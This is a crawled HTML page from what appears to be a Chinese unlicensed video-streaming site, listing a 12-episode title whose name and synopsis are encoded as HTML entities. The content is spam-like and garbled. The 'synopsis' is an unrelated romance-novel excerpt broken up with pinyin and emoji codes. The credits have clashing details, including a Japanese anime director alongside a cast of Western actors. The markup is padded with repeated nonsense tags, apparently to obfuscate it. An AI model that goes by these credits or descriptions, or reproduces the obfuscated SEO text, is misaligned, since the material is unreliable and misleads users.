

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.zzlczl.com/1331.html
body_size: 9050
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="yes" name="apple-touch-fullscreen">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta content="telephone=no,email=no" name="format-detection">
<meta name="renderer" content="webkit">
<meta name="wap-font-scale" content="no">
<meta name="applicable-device" content="pc,mobile">
<title>《&#12298;&#28216;&#27891;&#30340;&#31192;&#23494;&#12299;&#20813;&#36153;&#35266;&#30475;》高清完整版免费在线观看-最新动漫 - 玖月影视</title>
<meta name="keywords" content="&#12298;&#28216;&#27891;&#30340;&#31192;&#23494;&#12299;&#20813;&#36153;&#35266;&#30475;,&#12298;&#28216;&#27891;&#30340;&#31192;&#23494;&#12299;&#20813;&#36153;&#35266;&#30475;免费高清在线观看" />
<meta name="description" content="&#12298;&#28216;&#27891;&#30340;&#31192;&#23494;&#12299;&#20813;&#36153;&#35266;&#30475;是由藤森雅也导演的动漫，发行于2023年，由朱莉娅·维拉,劳拉·帕塔拉诺,迈克尔·因佩里奥利,诺埃米·冈萨雷斯,多米尼克·培斯,贝尔纳多·巴迪罗,迈克尔·维拉尔,阿尔多·冈萨雷斯等主演:&#19981;&#40;&#98;&#250;&#32;&#41;&#24819;&#21898;&#65311;&#33931;&#24917;&#27785;&#30340;&#22768;&#38899;&#40;&#121;&#299;&#40;&#127834;&#41;&#110;&#32;&#41;&#20302;&#27785;&#65292;&#36825;&#20250;&#36824;&#29305;&#40;&#128304;&#41;&#24847;&#30340;&..." />
<meta property="og:title" content="&#12298;&#28216;&#27891;&#30340;&#31192;&#23494;&#12299;&#20813;&#36153;&#35266;&#30475; 高清在线观看" />
<meta property="og:type" content="video.movie" />
<meta property="og:url" content="http://www.zzlczl.com/1331.html" />
<meta property="og:image" content="http://www.zzlczl.com//data/img/da757b7373d90a354f63a0237be87bd6_low.webp" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="玖月影视-2025高清免费热播电视剧电影-好看的电视剧免费在线观看" />
<meta property="og:video:url" content="http://www.zzlczl.com/bofang/1331-1-1.html" />
<meta property="og:video:type" content="text/html" />
<meta property="og:locale" content="zh_CN" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  // 核心：声明使用Schema.org标准词汇表
  
  "@type": "Movie", 
  // 核心类型：告诉搜索引擎，这个页面描述的是一部电影
  
  "name": "&#12298;&#28216;&#27891;&#30340;&#31192;&#23494;&#12299;&#20813;&#36153;&#35266;&#30475; 高清在线观看", 
  // 电影名称，必须与页面H1标题一致或相近
  
  "url": "http://www.zzlczl.com/1331.html", 
  // 页面的规范URL，与og:url作用类似
  
  "image": "http://www.zzlczl.com//data/img/da757b7373d90a354f63a0237be87bd6_low.webp", 
  // 电影海报URL (高分辨率)，用于搜索结果展示
  
  "description": "<p>&#19981;&#40;&#98;&#250;&#32;&#41;&#24819;&#21898;&#65311;&#33931;&#24917;&#27785;&#30340;&#22768;&#38899;&#40;&#121;&#299;&#40;&#127834;&#41;&#110;&#32;&#41;&#20302;&#27785;&#65292;&#36825;&#20250;&#36824;&#29305;&#40;&#128304;&#41;&#24847;&#30340;&#40;&#100;&#101;&#32;&#41;&#24448;&#19979;&#21387;&#20102;&#21387;&#65292;&#35828;&#35805;&#40;&#104;&#117;&#224;&#32;&#41;&#26102;&#20505;&#30340;&#27668;&#24687;&#65292;&#20687;&#26159;&#20174;&#40;&#99;&#243;&#110;&#103;&#32;&#41;&#23435;&#22025;&#20846;&#32819;&#36793;&#25282;&#36807;&#19968;&#26679;&#40;&#121;&#224;&#110;&#103;&#32;&#41;&#65292;&#35753;&#22905;&#35273;&#24471;&#32819;&#26421;&#26377;&#28857;&#40;&#128097;&#41;&#40;&#100;&#105;&#462;&#110;&#32;&#41;&#30162;&#12290;</p>&#10;<p>&#20182;&#20919;&#31505;&#20102;&#40;&#128143;&#41;&#22768;&#65292;&#30473;&#30524;&#24494;&#25361;&#30340;&#30475;&#30528;&#23435;&#22025;&#40;&#106;&#105;&#257;&#32;&#41;&#20846;&#37027;&#24352;&#25380;&#22312;&#19968;&#36215;&#30340;&#21253;&#40;&#98;&#257;&#111;&#32;&#41;&#23376;&#33080;&#65306;&#20320;&#24819;&#21548;&#25105;&#39554;&#20854;&#40;&#113;&#237;&#40;&#128689;&#41;&#32;&#41;&#20182;&#30340;&#65311;</p>&#10;<p>&#22905;&#28857;&#20102;&#40;&#127924;&#41;&#28857;&#22836;&#65292;&#21999;&#20102;&#22768;&#65306;&#40;&#129352;&#41;&#25105;&#35273;&#24471;&#26159;&#40;&#115;&#104;&#236;&#32;&#41;&#36825;&#26679;&#30340;&#12290;</p>&#10;<p>&#33931;&#24917;&#27785;&#24819;&#35201;&#40;&#121;&#224;&#111;&#32;&#41;&#39554;&#20154;&#65292;&#20294;&#30475;&#30528;&#22905;&#36825;&#33324;&#40;&#98;&#257;&#110;&#32;&#41;&#23567;&#24515;&#30340;&#27169;&#26679;&#65292;&#22068;&#37324;&#30340;&#40;&#128356;&#41;&#40;&#100;&#101;&#32;&#41;&#37027;&#21477;&#33039;&#35805;&#65292;&#36824;&#30495;&#40;&#129329;&#41;&#30340;&#35828;&#40;&#115;&#104;&#117;&#333;&#32;&#41;&#19981;&#20986;&#21475;&#20102;&#12290;</p>&#10;<p>&#29579;&#32764;&#21018;&#40;&#103;&#257;&#110;&#103;&#32;&#41;&#20934;&#22791;&#39554;&#20154;&#65292;&#24352;&#32500;&#20415;&#25351;&#40;&#122;&#104;&#464;&#32;&#41;&#30528;&#26576;&#22788;&#31505;&#30528;&#65292;&#26080;&#22768;&#36947;&#40;&#100;&#224;&#111;&#32;&#41;&#65306;&#26032;&#21516;&#23398;&#12290;</p>&#10;<p>&#23435;&#22025;&#20846;&#22312;&#40;&#128545;&#41;&#40;&#122;&#224;&#105;&#32;&#41;&#23398;&#26657;&#39135;&#22530;&#21507;&#40;&#128165;&#41;&#20102;&#20010;&#26202;&#39277;&#65292;&#20877;&#19978;&#20102;&#19968;&#33410;&#26202;&#33258;&#40;&#122;&#236;&#32;&#41;&#20064;&#25165;&#20934;&#22791;&#22238;&#23478;&#30340;&#12290;</p>", 
  // 电影的剧情简介/摘要
  
  "genre": "动漫", 
  // 电影类型，如: "科幻", "喜剧"，有助于分类索引
  
  "dateCreated": "2023", 
  // 电影的原始上映日期 (格式: YYYY-MM-DD)，增强时效性
  
  "director": {
    "@type": "Person",
    "name": "藤森雅也" 
    // 导演名称，用于知识图谱和富媒体结果
  },
  
  "actor": [
    { "@type": "Person", "name": "朱莉娅·维拉,劳拉·帕塔拉诺,迈克尔·因佩里奥利,诺埃米·冈萨雷斯,多米尼克·培斯,贝尔纳多·巴迪罗,迈克尔·维拉尔,阿尔多·冈萨雷斯" },
    // 演员列表，至少提供一个主要演员信息
  ],
  
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "7", 
    // 平均评分值 (如 8.5)，这是获得星级富媒体的关键字段
    
    "bestRating": "10", 
    // 评分的最高值（如果您的系统最高是5分，这里就写"5"）
    
    "worstRating": "1", 
    // 评分的最低值
    
    "ratingCount": "4017" 
    // 总计评分人数，必须是大于等于1的整数
  },
  
  "potentialAction": {
    "@type": "WatchAction",
    "target": "http://www.zzlczl.com/bofang/1331-1-1.html"
    // (可选) 声明用户可以在此页面进行“观看”操作
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  
  "@type": "BreadcrumbList", 
  // 核心类型：声明页面使用了面包屑导航
  
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1, // 导航的第一项
      "name": "首页",
      "item": "www.zzlczl.com"
    },
    {
      "@type": "ListItem",
      "position": 2, // 导航的第二项
      "name": "动漫", 
      "item": "http://www.zzlczl.com/vodtype/4.html"
    },
    {
      "@type": "ListItem",
      "position": 3, // 导航的第三项（当前页面）
      "name": "&#12298;&#28216;&#27891;&#30340;&#31192;&#23494;&#12299;&#20813;&#36153;&#35266;&#30475;"
      // 最后一项通常不包含 "item" URL，但也可以包含当前页面的规范URL
    }
    // itemListElement数组中的项目顺序和position必须和页面上的面包屑路径一致
  ]
}
</script>

<link href="/template/data_2030yy_7/images/favicon.ico" type="image/x-icon" rel="icon">
<link href="/template/data_2030yy_7/images/favicon.ico" type="image/x-icon" rel="shortcut icon">
<link href="/template/data_2030yy_7/css/style.css" rel="stylesheet">
<script src="/static/js/jquery.js"></script>

<script src="/template/data_2030yy_7/js/hd.js"></script>
<script src="/template/data_2030yy_7/js/common.js"></script>
<script src="/template/data_2030yy_7/js/function.js"></script>
<script src="/template/data_2030yy_7/js/script.js"></script>
<script type="text/javascript" src="/template/data_2030yy_7/js/history.js"></script>
<script>var maccms={"path":"","mid":"","aid":"14","url":"www.zzlczl.com","wapurl":"www.zzlczl.com","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>


</head>
<body>
<div id="pgcontainer">
   <div class="c4b57672 header">
      <div class="c4b57672 head clearfix">
      <div class="c4b57672 logo"><a class="logobg" href="/"></a>
         <link href="/favicon.ico"/>
      </div>

      <div class="c4b57672 nav_other mb_none">
         <ul class="clearfix">
            <li><a href="/"target="_blank">首页</a></li><sup draggable="qkpPxnPPg2"></sup><noscripta draggable="a6dipvyZ"></noscripta><stysle draggable="drKVzwWOe"></stysle><areass draggable="mik"></areass><ssmall draggable="xT0womz"></ssmall><sup draggable="oRyIQA"></sup><sadw dir="Xa3L"></sadw><areass draggable="6aTHKjp"></areass><fss dropzone="YFU"></fss><fss dropzone="9QG"></fss>
         </ul>
      </div><sup draggable="qkpPxnPPg2"></sup><noscripta draggable="a6dipvyZ"></noscripta><stysle draggable="drKVzwWOe"></stysle><areass draggable="mik"></areass><ssmall draggable="xT0womz"></ssmall><sup draggable="oRyIQA"></sup><sadw dir="Xa3L"></sadw><areass draggable="6aTHKjp"></areass><fss dropzone="YFU"></fss><fss dropzone="9QG"></fss>
            <div class="c4b57672 nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/28-----------.html" target="_blank" class="curjs cur"><span class="ttname">短剧</span><i class="ico arrow"></i></a>
         <div class="c4b57672 nav_down clearfix">
            <div class="c4b57672 nav_1000">
            <ul>
                              <li><a href="/vodshow/29-----------.html" target="_blank">女频恋爱</a></li>
                              <li><a href="/vodshow/30-----------.html" target="_blank">反转爽剧</a></li>
                              <li><a href="/vodshow/31-----------.html" target="_blank">脑洞悬疑</a></li>
                              <li><a href="/vodshow/32-----------.html" target="_blank">年代穿越</a></li>
                              <li><a href="/vodshow/33-----------.html" target="_blank">古装仙侠</a></li>
                              <li><a href="/vodshow/34-----------.html" target="_blank">现代都市</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="c4b57672 nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/1-----------.html" target="_blank" class="curjs cur"><span class="ttname">电影</span><i class="ico arrow"></i></a>
         <div class="c4b57672 nav_down clearfix">
            <div class="c4b57672 nav_1000">
            <ul>
                              <li><a href="/vodshow/20-----------.html" target="_blank">犯罪片</a></li>
                              <li><a href="/vodshow/21-----------.html" target="_blank">纪录片</a></li>
                              <li><a href="/vodshow/22-----------.html" target="_blank">奇幻片</a></li>
                              <li><a href="/vodshow/23-----------.html" target="_blank">悬疑片</a></li>
                              <li><a href="/vodshow/24-----------.html" target="_blank">预告片</a></li>
                              <li><a href="/vodshow/6-----------.html" target="_blank">动作片</a></li>
                              <li><a href="/vodshow/7-----------.html" target="_blank">喜剧片</a></li>
                              <li><a href="/vodshow/8-----------.html" target="_blank">爱情片</a></li>
                              <li><a href="/vodshow/9-----------.html" target="_blank">科幻片</a></li>
                              <li><a href="/vodshow/10-----------.html" target="_blank">恐怖片</a></li>
                              <li><a href="/vodshow/11-----------.html" target="_blank">剧情片</a></li>
                              <li><a href="/vodshow/12-----------.html" target="_blank">战争片</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="c4b57672 nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/2-----------.html" target="_blank" class="curjs cur"><span class="ttname">电视剧</span><i class="ico arrow"></i></a>
         <div class="c4b57672 nav_down clearfix">
            <div class="c4b57672 nav_1000">
            <ul>
                              <li><a href="/vodshow/25-----------.html" target="_blank">台剧</a></li>
                              <li><a href="/vodshow/26-----------.html" target="_blank">泰剧</a></li>
                              <li><a href="/vodshow/27-----------.html" target="_blank">海外剧</a></li>
                              <li><a href="/vodshow/13-----------.html" target="_blank">大陆剧</a></li>
                              <li><a href="/vodshow/14-----------.html" target="_blank">港剧</a></li><sup draggable="qkpPxnPPg2"></sup><noscripta draggable="a6dipvyZ"></noscripta><stysle draggable="drKVzwWOe"></stysle><areass draggable="mik"></areass><ssmall draggable="xT0womz"></ssmall><sup draggable="oRyIQA"></sup><sadw dir="Xa3L"></sadw><areass draggable="6aTHKjp"></areass><fss dropzone="YFU"></fss><fss dropzone="9QG"></fss>
                              <li><a href="/vodshow/15-----------.html" target="_blank">美剧</a></li>
                              <li><a href="/vodshow/16-----------.html" target="_blank">日剧</a></li>
                              <li><a href="/vodshow/17-----------.html" target="_blank">韩剧</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="c4b57672 nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/3-----------.html" target="_blank" class="curjs cur"><span class="ttname">综艺</span><i class="ico arrow"></i></a>
         <div class="c4b57672 nav_down clearfix">
            <div class="c4b57672 nav_1000">
            <ul>
                              <li><a href="/vodshow/40-----------.html" target="_blank">国产综艺</a></li>
                              <li><a href="/vodshow/41-----------.html" target="_blank">日韩综艺</a></li>
                              <li><a href="/vodshow/42-----------.html" target="_blank">港台综艺</a></li>
                              <li><a href="/vodshow/43-----------.html" target="_blank">欧美综艺</a></li>
                           </ul>
            </div>
         </div>
         </span>
      </div><sup draggable="qkpPxnPPg2"></sup><noscripta draggable="a6dipvyZ"></noscripta><stysle draggable="drKVzwWOe"></stysle><areass draggable="mik"></areass><ssmall draggable="xT0womz"></ssmall><sup draggable="oRyIQA"></sup><sadw dir="Xa3L"></sadw><areass draggable="6aTHKjp"></areass><fss dropzone="YFU"></fss><fss dropzone="9QG"></fss>
            <div class="c4b57672 nav mb_none">
         <span class="nav_name">
            <a href="/vodshow/4-----------.html" target="_blank" class="curjs cur"><span class="ttname">动漫</span><i class="ico arrow"></i></a>
         <div class="c4b57672 nav_down clearfix">
            <div class="c4b57672 nav_1000">
            <ul>
                              <li><a href="/vodshow/35-----------.html" target="_blank">国产动漫</a></li>
                              <li><a href="/vodshow/36-----------.html" target="_blank">日韩动漫</a></li><sup draggable="qkpPxnPPg2"></sup><noscripta draggable="a6dipvyZ"></noscripta><stysle draggable="drKVzwWOe"></stysle><areass draggable="mik"></areass><ssmall draggable="xT0womz"></ssmall><sup draggable="oRyIQA"></sup><sadw dir="Xa3L"></sadw><areass draggable="6aTHKjp"></areass><fss dropzone="YFU"></fss><fss dropzone="9QG"></fss>
                              <li><a href="/vodshow/37-----------.html" target="_blank">欧美动漫</a></li>
                              <li><a href="/vodshow/38-----------.html" target="_blank">港台动漫</a></li><sup draggable="qkpPxnPPg2"></sup><noscripta draggable="a6dipvyZ"></noscripta><stysle draggable="drKVzwWOe"></stysle><areass draggable="mik"></areass><ssmall draggable="xT0womz"></ssmall><sup draggable="oRyIQA"></sup><sadw dir="Xa3L"></sadw><areass draggable="6aTHKjp"></areass><fss dropzone="YFU"></fss><fss dropzone="9QG"></fss>
                              <li><a href="/vodshow/39-----------.html" target="_blank">海外动漫</a></li>
                           </ul>
            </div>
         </div><sup draggable="qkpPxnPPg2"></sup><noscripta draggable="a6dipvyZ"></noscripta><stysle draggable="drKVzwWOe"></stysle><areass draggable="mik"></areass><ssmall draggable="xT0womz"></ssmall><sup draggable="oRyIQA"></sup><sadw dir="Xa3L"></sadw><areass draggable="6aTHKjp"></areass><fss dropzone="YFU"></fss><fss dropzone="9QG"></fss>
         </span>
      </div>
         

     


      <div class="c4b57672 nav_history mb_none aa"><span class="drop-down nav-item bb" id="nav-looked"><a href="javascript:void(0)" onMouseOver="$MH.showHistory(1);" class="nav-link drop-title">观看历史</a>
            <div class="c4b57672 cc">
            
               <script type="text/javascript">
                  $MH.limit = 10;$MH.WriteHistoryBox(180, 170, 'font');


                  $MH.recordHistory({name: '&#12298;&#28216;&#27891;&#30340;&#31192;&#23494;&#12299;&#20813;&#36153;&#35266;&#30475;',link: `/bofang/1331-1-1.html `,})
               </script>
            </div>
         </span>
      </div>
      <div class="c4b57672 searchput mb_none">
         <form name="formsearch" id="formsearch" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
            <div class="c4b57672 input_all clearfix">
            <div class="c4b57672 input_input">
               <input class="input" name="wd" type="text" id="keyword" placeholder="输入关键词"/>
            </div>
            <div class="c4b57672 imgbt_imgbt">
               <input class="ico imgbt" type="submit" value="">
            </div>
            </div>
         </form>
      </div>
      <div class="c4b57672 menubtn pc_none"><i class="ico menubtn_bg"></i></div>
      <div class="c4b57672 mb_search pc_none"><i class="ico searchbtn_bg"></i></div>

      <div class="c4b57672 search_hover">
         <form name="formsearch" id="formsearch" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
            <div class="c4b57672 sh1">
            <div class="c4b57672 inputall">
               <div class="c4b57672 input_1">
                  <div class="c4b57672 input_2">
                  <input class="input"  name="wd" type="text" id="keyword" placeholder="输入关键词"/>
                  </div>
               </div>
               <div class="c4b57672 imgbt_1">
                  <input class="ico imgbt" type="submit" value="">
               </div>
            </div>
            </div>
            <div class="c4b57672 gb1">取消</div>
         </form>
      </div>

      </div><sup draggable="qkpPxnPPg2"></sup><noscripta draggable="a6dipvyZ"></noscripta><stysle draggable="drKVzwWOe"></stysle><areass draggable="mik"></areass><ssmall draggable="xT0womz"></ssmall><sup draggable="oRyIQA"></sup><sadw dir="Xa3L"></sadw><areass draggable="6aTHKjp"></areass><fss dropzone="YFU"></fss><fss dropzone="9QG"></fss>
   </div>
   <div id="menu_right" class="c4b57672 menu_right">
      <div class="c4b57672 nav_title">
      <ul class="mb_name">
         <li><a class="ico a_ico" >玖月影视-2025高清免费热播电视剧电影-好看的电视剧免费在线观看</a></li>
      </ul>
      <ul class="nav_ul clearfix">
                  <li><a href="/vodshow/39-----------.html">预告片</a></li>
                  <li><a href="/vodshow/39-----------.html">悬疑片</a></li>
                  <li><a href="/vodshow/39-----------.html">犯罪片</a></li>
                  <li><a href="/vodshow/39-----------.html">纪录片</a></li>
                  <li><a href="/vodshow/39-----------.html">奇幻片</a></li>
                  <li><a href="/vodshow/39-----------.html">动作片</a></li>
                  <li><a href="/vodshow/39-----------.html">喜剧片</a></li>
                  <li><a href="/vodshow/39-----------.html">爱情片</a></li>
                  <li><a href="/vodshow/39-----------.html">科幻片</a></li>
                  <li><a href="/vodshow/39-----------.html">恐怖片</a></li>
                  <li><a href="/vodshow/39-----------.html">剧情片</a></li>
                  <li><a href="/vodshow/39-----------.html">战争片</a></li>
                  <li><a href="/vodshow/39-----------.html">台剧</a></li>
                  <li><a href="/vodshow/39-----------.html">海外剧</a></li>
                  <li><a href="/vodshow/39-----------.html">泰剧</a></li>
                  <li><a href="/vodshow/39-----------.html">大陆剧</a></li>
                  <li><a href="/vodshow/39-----------.html">港剧</a></li>
                  <li><a href="/vodshow/39-----------.html">美剧</a></li>
                  <li><a href="/vodshow/39-----------.html">日剧</a></li>
                  <li><a href="/vodshow/39-----------.html">韩剧</a></li>
               </ul>
      </div>
      
   </div>
</div>
<div class="c4b57672 wrap">
   <div class="c4b57672 stit mb_none clearfix"><span class="ico gang1"></span><a href="/">首页</a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="/vodtype/4.html">&#12298;&#28216;&#27891;&#30340;&#31192;&#23494;&#12299;&#20813;&#36153;&#35266;&#30475;</a>&nbsp;&nbsp;»&nbsp;&nbsp;&#12298;&#28216;&#27891;&#30340;&#31192;&#23494;&#12299;&#20813;&#36153;&#35266;&#30475;</div>
   <div class="c4b57672 row_top">
      <div class="c4b57672 detail_all">
        <div class="c4b57672 detail clearfix">
          <div class="c4b57672 detail_name mb_none clearfix"><span class="name">
            <h1>&#12298;&#28216;&#27891;&#30340;&#31192;&#23494;&#12299;&#20813;&#36153;&#35266;&#30475;</h1>
            </span></div>
          <div class="c4b57672 detail_img"><img class="dpic" src="/data/img/da757b7373d90a354f63a0237be87bd6_low.webp" data-bd-imgshare-binded="1"></div>
          <div class="c4b57672 detail_text">
            <p class="name pc_none">&#12298;&#28216;&#27891;&#30340;&#31192;&#23494;&#12299;&#20813;&#36153;&#35266;&#30475;</p>
            <div class="c4b57672 dlall">
              <div class="c4b57672 dl clearfix">
                <dl>
                  <dt>主演： </dt>
                  <dd> <a href="/vodsearch/-%E6%9C%B1%E8%8E%89%E5%A8%85%C2%B7%E7%BB%B4%E6%8B%89------------.html" target="_blank">朱莉娅·维拉</a>&nbsp;<a href="/vodsearch/-%E5%8A%B3%E6%8B%89%C2%B7%E5%B8%95%E5%A1%94%E6%8B%89%E8%AF%BA------------.html" target="_blank">劳拉·帕塔拉诺</a>&nbsp;<a href="/vodsearch/-%E8%BF%88%E5%85%8B%E5%B0%94%C2%B7%E5%9B%A0%E4%BD%A9%E9%87%8C%E5%A5%A5%E5%88%A9------------.html" target="_blank">迈克尔·因佩里奥利</a>&nbsp;<a href="/vodsearch/-%E8%AF%BA%E5%9F%83%E7%B1%B3%C2%B7%E5%86%88%E8%90%A8%E9%9B%B7%E6%96%AF------------.html" target="_blank">诺埃米·冈萨雷斯</a>&nbsp;<a href="/vodsearch/-%E5%A4%9A%E7%B1%B3%E5%B0%BC%E5%85%8B%C2%B7%E5%9F%B9%E6%96%AF------------.html" target="_blank">多米尼克·培斯</a>&nbsp;<a href="/vodsearch/-%E8%B4%9D%E5%B0%94%E7%BA%B3%E5%A4%9A%C2%B7%E5%B7%B4%E8%BF%AA%E7%BD%97------------.html" target="_blank">贝尔纳多·巴迪罗</a>&nbsp;<a href="/vodsearch/-%E8%BF%88%E5%85%8B%E5%B0%94%C2%B7%E7%BB%B4%E6%8B%89%E5%B0%94------------.html" target="_blank">迈克尔·维拉尔</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E5%B0%94%E5%A4%9A%C2%B7%E5%86%88%E8%90%A8%E9%9B%B7%E6%96%AF------------.html" target="_blank">阿尔多·冈萨雷斯</a>&nbsp;</dd>
                </dl>
                <dl>
                  <dt>备注：</dt>
                  <dd><font color="red" style="font-size:15px;">第12集</font></dd>
                </dl>
                <dl class="dl_left">
                  <dt>类型：</dt>
                  <dd><a href="/vodsearch/----%E6%97%A5%E6%9C%AC%E5%8A%A8%E6%BC%AB---------.html" target="_blank">日本动漫</a>&nbsp;<a href="/vodsearch/----%E5%8A%A8%E6%BC%AB---------.html" target="_blank">动漫</a>&nbsp;</dd>
                </dl>
                <dl class="dl_right mb_none">
                  <dt>导演：</dt>
                  <dd><a href="/vodsearch/-----%E8%97%A4%E6%A3%AE%E9%9B%85%E4%B9%9F--------.html" target="_blank">藤森雅也</a>&nbsp;</dd>
                </dl>
                <dl class="dl_left">
                  <dt>别名：</dt>
                  <dd>&#33394;&#34562;&#35270;&#39057; </dd>
                </dl>
                <dl class="dl_left">
                  <dt>更新：</dt>
                  <dd>26-01-25/年代：2023 </dd>
                </dl>
                <dl class="dl_right mb_none">
                  <dt>地区：</dt>
                  <dd>日本</dd>
                </dl>
                <a href="国产剧" target="_blank" style="margin-left:30px;"></a></div>
            </div>
          </div>

        </div>
        <div class="c4b57672 detail_r clearfix"></div>
      </div>
    </div>
    <div id="stab11" class="c4b57672 row clearfix">
            <div class="c4b57672 playlist clearfix">
        <div class="c4b57672 ptit clearfix">
           <font color="red" style="margin-left:10px;">光速m3u8</font>晚高峰期可能卡顿请耐心等待缓存一会观看！
         </div>
        <ul class="ulli clearfix">
          <div id="stab_11" class="c4b57672 stab_list">
            <ul class="clearfix">
                              <li><a href="/bofang/1331-1-1.html" target="_self">第01集</a></li>
                              <li><a href="/bofang/1331-1-2.html" target="_self">第02集</a></li>
                              <li><a href="/bofang/1331-1-3.html" target="_self">第03集</a></li>
                              <li><a href="/bofang/1331-1-4.html" target="_self">第04集</a></li>
                              <li><a href="/bofang/1331-1-5.html" target="_self">第05集</a></li>
                              <li><a href="/bofang/1331-1-6.html" target="_self">第06集</a></li>
                              <li><a href="/bofang/1331-1-7.html" target="_self">第07集</a></li>
                              <li><a href="/bofang/1331-1-8.html" target="_self">第08集</a></li>
                              <li><a href="/bofang/1331-1-9.html" target="_self">第09集</a></li>
                              <li><a href="/bofang/1331-1-10.html" target="_self">第10集</a></li>
                              <li><a href="/bofang/1331-1-11.html" target="_self">第11集</a></li>
                              <li><a href="/bofang/1331-1-12.html" target="_self">第12集</a></li>
                           </ul>
          </div>
        </ul>
      </div>
          </div>
    <div class="c4b57672 row">
      <div class="c4b57672 ndes" id="pcjq">
        <div class="c4b57672 ptit"><i class="gang"></i>相关视频</div>
        <div class="c4b57672 channel">
          <div class="c4b57672 list contentlis clearfix">
            <ul class="cont1 clearfix">
                              <li>
   <div class="c4b57672 li_li clearfix">
     <div class="c4b57672 li_all">
       <div class="c4b57672 li_img"><a href="/diRapLhPkIdfB.html"><img class="dpic dh" src="/data/img/07c4f2a38b7b6cdb815d87b3cdcc0e83e82f1e40_low.webp"><span class="rgba1">第5集</span></a></div>
       <div class="c4b57672 li_text">
         <p class="name"><a href="/diRapLhPkIdfB.html">&#22806;&#20986;&#32;&#30005;&#24433;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/diRapLhPkIdfB.html" title="天之云，地之雾"></a></div>
   </div><sup draggable="qkpPxnPPg2"></sup><noscripta draggable="a6dipvyZ"></noscripta><stysle draggable="drKVzwWOe"></stysle><areass draggable="mik"></areass><ssmall draggable="xT0womz"></ssmall><sup draggable="oRyIQA"></sup><sadw dir="Xa3L"></sadw><areass draggable="6aTHKjp"></areass><fss dropzone="YFU"></fss><fss dropzone="9QG"></fss>
 </li> 
                              <li>
   <div class="c4b57672 li_li clearfix">
     <div class="c4b57672 li_all">
       <div class="c4b57672 li_img"><a href="/show/tQ5DG6PmxcWh.html"><img class="dpic dh" src="/data/img/1bdb45f9af3699b3409aae6e7c770e94_low.webp"><span class="rgba1">第5集完结</span></a></div>
       <div class="c4b57672 li_text">
         <p class="name"><a href="/show/tQ5DG6PmxcWh.html">&#25105;&#26379;&#21451;&#30340;&#32769;&#23110;</a></p>
         <p class="actor">11-19</p>
       </div>
       <a class="alink" target="_blank" href="/show/tQ5DG6PmxcWh.html" title="天之云，地之雾"></a></div>
   </div>
 </li> 
                              <li>
   <div class="c4b57672 li_li clearfix">
     <div class="c4b57672 li_all">
       <div class="c4b57672 li_img"><a href="/voddetail/EcvTCPEvnGAA.html"><img class="dpic dh" src="/data/img/fe61c154c9a6acf54e4583c9fe9444e1514a75f2_low.webp"><span class="rgba1">第12集完结</span></a></div>
       <div class="c4b57672 li_text">
